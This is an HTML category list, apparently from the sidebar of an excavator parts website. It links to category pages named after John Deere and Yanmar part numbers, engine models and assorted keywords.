	<li class="cat-item cat-item-2794"><a href="https://myjohndeereexcavator.com/category/172458-37500/" >172458-37500</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myjohndeereexcavator.com/category/1anlasser/" >1anlasser</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://myjohndeereexcavator.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://myjohndeereexcavator.com/category/200hr/" >200hr</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://myjohndeereexcavator.com/category/210g/" >210g</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://myjohndeereexcavator.com/category/22-jd-79/" >22-jd-79</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://myjohndeereexcavator.com/category/220x/" >220x</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myjohndeereexcavator.com/category/230sp/" >230sp</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myjohndeereexcavator.com/category/230st/" >230st</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://myjohndeereexcavator.com/category/233sp/" >233sp</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://myjohndeereexcavator.com/category/2540-01-474-7288/" >2540-01-474-7288</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://myjohndeereexcavator.com/category/27-12/" >27-12</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://myjohndeereexcavator.com/category/2920-01-552-0940/" >2920-01-552-0940</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://myjohndeereexcavator.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://myjohndeereexcavator.com/category/310sg/" >310sg</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myjohndeereexcavator.com/category/324d/" >324d</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://myjohndeereexcavator.com/category/345cl/" >345cl</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://myjohndeereexcavator.com/category/350x525x86/" >350x525x86</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://myjohndeereexcavator.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://myjohndeereexcavator.com/category/3d74/" >3d74</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://myjohndeereexcavator.com/category/3ld1/" >3ld1</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://myjohndeereexcavator.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://myjohndeereexcavator.com/category/3sets/" >3sets</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://myjohndeereexcavator.com/category/3t75/" >3t75</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://myjohndeereexcavator.com/category/3tn78/" >3tn78</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://myjohndeereexcavator.com/category/3tn78-rjb/" >3tn78-rjb</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myjohndeereexcavator.com/category/3tn82/" >3tn82</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://myjohndeereexcavator.com/category/3tn82-rjb/" >3tn82-rjb</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://myjohndeereexcavator.com/category/3tn84/" >3tn84</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://myjohndeereexcavator.com/category/3tna66/" >3tna66</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://myjohndeereexcavator.com/category/3tna68/" >3tna68</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://myjohndeereexcavator.com/category/3tna72/" >3tna72</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://myjohndeereexcavator.com/category/3tna72uj/" >3tna72uj</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://myjohndeereexcavator.com/category/3tna78/" >3tna78</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://myjohndeereexcavator.com/category/3tne66/" >3tne66</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://myjohndeereexcavator.com/category/3tne68/" >3tne68</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://myjohndeereexcavator.com/category/3tne72/" >3tne72</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://myjohndeereexcavator.com/category/3tne74/" >3tne74</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://myjohndeereexcavator.com/category/3tne78/" >3tne78</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://myjohndeereexcavator.com/category/3tne84/" >3tne84</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://myjohndeereexcavator.com/category/3tne88/" >3tne88</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://myjohndeereexcavator.com/category/3tnm74/" >3tnm74</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://myjohndeereexcavator.com/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://myjohndeereexcavator.com/category/3tnv72/" >3tnv72</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://myjohndeereexcavator.com/category/3tnv76/" >3tnv76</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://myjohndeereexcavator.com/category/3tnv80/" >3tnv80</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://myjohndeereexcavator.com/category/3tnv82a/" >3tnv82a</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://myjohndeereexcavator.com/category/3tnv88/" >3tnv88</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://myjohndeereexcavator.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://myjohndeereexcavator.com/category/4045tf151/" >4045tf151</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://myjohndeereexcavator.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://myjohndeereexcavator.com/category/439-2416/" >439-2416</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://myjohndeereexcavator.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://myjohndeereexcavator.com/category/4602563r/" >4602563r</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://myjohndeereexcavator.com/category/4602564r/" >4602564r</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://myjohndeereexcavator.com/category/4687560-ex/" >4687560-ex</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://myjohndeereexcavator.com/category/490d/" >490d</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://myjohndeereexcavator.com/category/490e/" >490e</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://myjohndeereexcavator.com/category/4hk1/" >4hk1</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://myjohndeereexcavator.com/category/4jj1/" >4jj1</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://myjohndeereexcavator.com/category/4le1/" >4le1</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://myjohndeereexcavator.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://myjohndeereexcavator.com/category/4tn78/" >4tn78</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://myjohndeereexcavator.com/category/4tn78-rjb/" >4tn78-rjb</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://myjohndeereexcavator.com/category/4tn78t/" >4tn78t</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://myjohndeereexcavator.com/category/4tnc88/" >4tnc88</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myjohndeereexcavator.com/category/4tne88/" >4tne88</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myjohndeereexcavator.com/category/4tnv84/" >4tnv84</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://myjohndeereexcavator.com/category/4tnv88/" >4tnv88</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myjohndeereexcavator.com/category/4tnv98v/" >4tnv98v</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://myjohndeereexcavator.com/category/4w0413/" >4w0413</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://myjohndeereexcavator.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://myjohndeereexcavator.com/category/50as/" >50as</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myjohndeereexcavator.com/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://myjohndeereexcavator.com/category/55amp/" >55amp</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://myjohndeereexcavator.com/category/55pc/" >55pc</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://myjohndeereexcavator.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://myjohndeereexcavator.com/category/670b/" >670b</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://myjohndeereexcavator.com/category/670g/" >670g</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://myjohndeereexcavator.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://myjohndeereexcavator.com/category/6wg1/" >6wg1</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://myjohndeereexcavator.com/category/6y-5230/" >6y-5230</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://myjohndeereexcavator.com/category/7049310j/" >7049310j</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://myjohndeereexcavator.com/category/70mpa/" >70mpa</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://myjohndeereexcavator.com/category/70mpa10000psi/" >70mpa10000psi</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://myjohndeereexcavator.com/category/790e-lc/" >790e-lc</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://myjohndeereexcavator.com/category/7y2481/" >7y2481</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://myjohndeereexcavator.com/category/8-97232241-0/" >8-97232241-0</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://myjohndeereexcavator.com/category/8-98018507-0/" >8-98018507-0</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://myjohndeereexcavator.com/category/8-98092-116/" >8-98092-116</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://myjohndeereexcavator.com/category/8-98092-116-0/" >8-98092-116-0</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://myjohndeereexcavator.com/category/870glc/" >870glc</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://myjohndeereexcavator.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://myjohndeereexcavator.com/category/90mm/" >90mm</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://myjohndeereexcavator.com/category/9156582ex/" >9156582ex</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://myjohndeereexcavator.com/category/9195313ex/" >9195313ex</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://myjohndeereexcavator.com/category/9234984r/" >9234984r</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://myjohndeereexcavator.com/category/a8v55/" >a8v55</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://myjohndeereexcavator.com/category/aa217/" >aa217</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://myjohndeereexcavator.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://myjohndeereexcavator.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://myjohndeereexcavator.com/category/acheater/" >acheater</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://myjohndeereexcavator.com/category/actuated/" >actuated</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://myjohndeereexcavator.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://myjohndeereexcavator.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://myjohndeereexcavator.com/category/ah138200/" >ah138200</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://myjohndeereexcavator.com/category/ah144593/" >ah144593</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://myjohndeereexcavator.com/category/ah144594/" >ah144594</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://myjohndeereexcavator.com/category/ah148776/" >ah148776</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://myjohndeereexcavator.com/category/ah148785/" >ah148785</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://myjohndeereexcavator.com/category/ah151107/" >ah151107</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://myjohndeereexcavator.com/category/ah155025/" >ah155025</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myjohndeereexcavator.com/category/ah173444/" >ah173444</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myjohndeereexcavator.com/category/ah173451/" >ah173451</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://myjohndeereexcavator.com/category/ah173457/" >ah173457</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://myjohndeereexcavator.com/category/al34744/" >al34744</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://myjohndeereexcavator.com/category/al41631/" >al41631</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://myjohndeereexcavator.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myjohndeereexcavator.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://myjohndeereexcavator.com/category/am101403/" >am101403</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://myjohndeereexcavator.com/category/am102863/" >am102863</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://myjohndeereexcavator.com/category/am124377/" >am124377</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://myjohndeereexcavator.com/category/am809216/" >am809216</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://myjohndeereexcavator.com/category/am878189/" >am878189</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://myjohndeereexcavator.com/category/am882090/" >am882090</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://myjohndeereexcavator.com/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://myjohndeereexcavator.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://myjohndeereexcavator.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://myjohndeereexcavator.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://myjohndeereexcavator.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myjohndeereexcavator.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://myjohndeereexcavator.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://myjohndeereexcavator.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://myjohndeereexcavator.com/category/ap33359/" >ap33359</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://myjohndeereexcavator.com/category/ap34035/" >ap34035</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://myjohndeereexcavator.com/category/ap34176/" >ap34176</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://myjohndeereexcavator.com/category/ap34666/" >ap34666</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://myjohndeereexcavator.com/category/ap35243/" >ap35243</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myjohndeereexcavator.com/category/ar101288/" >ar101288</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://myjohndeereexcavator.com/category/ar105313/" >ar105313</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://myjohndeereexcavator.com/category/ar38429/" >ar38429</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://myjohndeereexcavator.com/category/ar57241/" >ar57241</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://myjohndeereexcavator.com/category/ar70439/" >ar70439</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://myjohndeereexcavator.com/category/ar89989/" >ar89989</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://myjohndeereexcavator.com/category/armcylindersealkit/" >armcylindersealkit</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://myjohndeereexcavator.com/category/at110128/" >at110128</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://myjohndeereexcavator.com/category/at112491/" >at112491</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://myjohndeereexcavator.com/category/at114822/" >at114822</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://myjohndeereexcavator.com/category/at114831/" >at114831</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://myjohndeereexcavator.com/category/at125498/" >at125498</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://myjohndeereexcavator.com/category/at126130/" >at126130</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://myjohndeereexcavator.com/category/at130368/" >at130368</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://myjohndeereexcavator.com/category/at130941/" >at130941</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://myjohndeereexcavator.com/category/at131735/" >at131735</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myjohndeereexcavator.com/category/at139377/" >at139377</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://myjohndeereexcavator.com/category/at147404/" >at147404</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://myjohndeereexcavator.com/category/at147405/" >at147405</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://myjohndeereexcavator.com/category/at152077/" >at152077</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myjohndeereexcavator.com/category/at152152/" >at152152</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myjohndeereexcavator.com/category/at154065/" >at154065</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://myjohndeereexcavator.com/category/at154162/" >at154162</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://myjohndeereexcavator.com/category/at154177/" >at154177</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://myjohndeereexcavator.com/category/at154227/" >at154227</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://myjohndeereexcavator.com/category/at154426/" >at154426</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://myjohndeereexcavator.com/category/at154431/" >at154431</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myjohndeereexcavator.com/category/at154498/" >at154498</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://myjohndeereexcavator.com/category/at154530/" >at154530</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://myjohndeereexcavator.com/category/at154532/" >at154532</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://myjohndeereexcavator.com/category/at154533/" >at154533</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://myjohndeereexcavator.com/category/at154543/" >at154543</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://myjohndeereexcavator.com/category/at154697/" >at154697</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://myjohndeereexcavator.com/category/at154800/" >at154800</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://myjohndeereexcavator.com/category/at154932/" >at154932</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://myjohndeereexcavator.com/category/at154977/" >at154977</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myjohndeereexcavator.com/category/at155323/" >at155323</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://myjohndeereexcavator.com/category/at158400/" >at158400</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myjohndeereexcavator.com/category/at158401/" >at158401</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://myjohndeereexcavator.com/category/at159413/" >at159413</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://myjohndeereexcavator.com/category/at161192nla/" >at161192nla</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://myjohndeereexcavator.com/category/at163468/" >at163468</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://myjohndeereexcavator.com/category/at1634as21/" >at1634as21</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://myjohndeereexcavator.com/category/at165353/" >at165353</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://myjohndeereexcavator.com/category/at168446/" >at168446</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://myjohndeereexcavator.com/category/at168764/" >at168764</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myjohndeereexcavator.com/category/at169088/" >at169088</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://myjohndeereexcavator.com/category/at172603/" >at172603</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://myjohndeereexcavator.com/category/at176737/" >at176737</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://myjohndeereexcavator.com/category/at176822/" >at176822</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://myjohndeereexcavator.com/category/at177556/" >at177556</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://myjohndeereexcavator.com/category/at181250/" >at181250</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://myjohndeereexcavator.com/category/at181794/" >at181794</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://myjohndeereexcavator.com/category/at183084/" >at183084</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myjohndeereexcavator.com/category/at183658/" >at183658</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://myjohndeereexcavator.com/category/at189844/" >at189844</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://myjohndeereexcavator.com/category/at194335/" >at194335</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://myjohndeereexcavator.com/category/at196469/" >at196469</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://myjohndeereexcavator.com/category/at196471/" >at196471</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://myjohndeereexcavator.com/category/at196472/" >at196472</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://myjohndeereexcavator.com/category/at196473/" >at196473</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://myjohndeereexcavator.com/category/at196475/" >at196475</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://myjohndeereexcavator.com/category/at200381/" >at200381</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://myjohndeereexcavator.com/category/at200469/" >at200469</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://myjohndeereexcavator.com/category/at200548/" >at200548</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://myjohndeereexcavator.com/category/at200649/" >at200649</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://myjohndeereexcavator.com/category/at201184/" >at201184</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://myjohndeereexcavator.com/category/at201695/" >at201695</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://myjohndeereexcavator.com/category/at201724/" >at201724</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://myjohndeereexcavator.com/category/at201927/" >at201927</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://myjohndeereexcavator.com/category/at203633/" >at203633</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://myjohndeereexcavator.com/category/at204851/" >at204851</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://myjohndeereexcavator.com/category/at204892/" >at204892</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://myjohndeereexcavator.com/category/at205819/" >at205819</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myjohndeereexcavator.com/category/at213804/" >at213804</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://myjohndeereexcavator.com/category/at214097/" >at214097</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://myjohndeereexcavator.com/category/at214113/" >at214113</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://myjohndeereexcavator.com/category/at214282/" >at214282</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://myjohndeereexcavator.com/category/at215103/" >at215103</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://myjohndeereexcavator.com/category/at215610/" >at215610</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://myjohndeereexcavator.com/category/at215845/" >at215845</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://myjohndeereexcavator.com/category/at217078/" >at217078</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://myjohndeereexcavator.com/category/at217787/" >at217787</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://myjohndeereexcavator.com/category/at217947/" >at217947</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://myjohndeereexcavator.com/category/at218146/" >at218146</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://myjohndeereexcavator.com/category/at220299/" >at220299</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://myjohndeereexcavator.com/category/at231731/" >at231731</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://myjohndeereexcavator.com/category/at263669/" >at263669</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://myjohndeereexcavator.com/category/at264430/" >at264430</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://myjohndeereexcavator.com/category/at264438/" >at264438</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myjohndeereexcavator.com/category/at264439/" >at264439</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://myjohndeereexcavator.com/category/at264440/" >at264440</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://myjohndeereexcavator.com/category/at310584/" >at310584</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://myjohndeereexcavator.com/category/at317252/" >at317252</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://myjohndeereexcavator.com/category/at318059/" >at318059</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://myjohndeereexcavator.com/category/at318151/" >at318151</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://myjohndeereexcavator.com/category/at32563/" >at32563</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myjohndeereexcavator.com/category/at327836/" >at327836</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://myjohndeereexcavator.com/category/at346425/" >at346425</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://myjohndeereexcavator.com/category/at372893/" >at372893</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://myjohndeereexcavator.com/category/at403886/" >at403886</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://myjohndeereexcavator.com/category/at406474/" >at406474</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://myjohndeereexcavator.com/category/at494284/" >at494284</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://myjohndeereexcavator.com/category/at65863/" >at65863</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://myjohndeereexcavator.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://myjohndeereexcavator.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://myjohndeereexcavator.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://myjohndeereexcavator.com/category/au43240/" >au43240</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myjohndeereexcavator.com/category/au43241/" >au43241</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://myjohndeereexcavator.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://myjohndeereexcavator.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://myjohndeereexcavator.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://myjohndeereexcavator.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://myjohndeereexcavator.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://myjohndeereexcavator.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://myjohndeereexcavator.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://myjohndeereexcavator.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://myjohndeereexcavator.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://myjohndeereexcavator.com/category/berco/" >berco</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://myjohndeereexcavator.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://myjohndeereexcavator.com/category/bf7675-d/" >bf7675-d</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://myjohndeereexcavator.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://myjohndeereexcavator.com/category/billions/" >billions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myjohndeereexcavator.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://myjohndeereexcavator.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://myjohndeereexcavator.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://myjohndeereexcavator.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://myjohndeereexcavator.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://myjohndeereexcavator.com/category/bodine/" >bodine</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://myjohndeereexcavator.com/category/boom/" >boom</a>
</li>
